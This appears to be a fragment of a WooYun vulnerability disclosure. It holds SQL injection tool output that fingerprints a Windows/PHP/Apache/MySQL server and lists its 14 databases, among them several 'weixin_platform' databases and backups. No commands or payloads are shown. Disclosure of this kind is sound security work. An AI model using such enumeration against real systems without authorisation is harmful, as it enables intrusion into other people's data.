 [22:19:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:19:43] [INFO] fetching database names
[22:19:44] [INFO] the SQL query used returns 14 entries
[22:19:45] [INFO] retrieved: information_schema
[22:19:45] [INFO] retrieved: 0420
[22:19:46] [INFO] retrieved: 111
[22:19:47] [INFO] retrieved: cdcol
[22:19:47] [INFO] retrieved: mysql
[22:19:48] [INFO] retrieved: performance_schema
[22:19:49] [INFO] retrieved: phpmyadmin
[22:19:49] [INFO] retrieved: test
[22:19:50] [INFO] retrieved: webauth
22:19:50] [INFO] retrieved: weixin_81
22:19:51] [INFO] retrieved: weixin_platform
[22:19:51] [INFO] retrieved: weixin_platform-0829
[22:19:52] [INFO] retrieved: weixin_platform_back
[22:19:52] [INFO] retrieved: weixin_platform_bak0624
available databases [14]:
[*] 0420
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org